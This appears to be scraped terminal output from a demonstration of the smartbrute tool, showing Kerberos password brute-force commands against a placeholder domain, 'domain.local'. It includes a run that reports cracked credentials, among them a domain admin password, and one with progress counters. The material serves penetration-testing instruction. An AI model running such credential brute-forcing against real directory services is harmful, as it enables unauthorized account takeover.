 python3 /opt/tools/smartbrute/smartbrute.py -v brute -bU users.txt -bP -d
python3 /opt/tools/smartbrute/smartbrute.py -v brute -bU users.txt -bP -d 103x26
exegol-smartbrute ~ # smartbrute -v brute -bU users.txt -bP passwords.txt kerberos -d domain.local
[*] Starting bruteforce attack on passwords
[VERBOSE] First successful auth! Starting domain dump to find privileged users
[VERBOSE] Domain enumeration is over, resuming attack
domain user password details
domain.local guest n/a disabled
domain.local john P@ssword! admin account
domain.local domainadmin belikewater admin account
exegol-smartbrute ~ # smartbrute -v brute -bU users.txt -bP passwords.txt --stop-on-success --no-enumer
ation kerberos -d domain.local
[*] Starting bruteforce attack on passwords
domain user password details
domain.local guest n/a disabled
User: 5/19 (26.3%) (guest-account-1)
Pass: 316/999 (31.6%)
Khan安全攻防实验室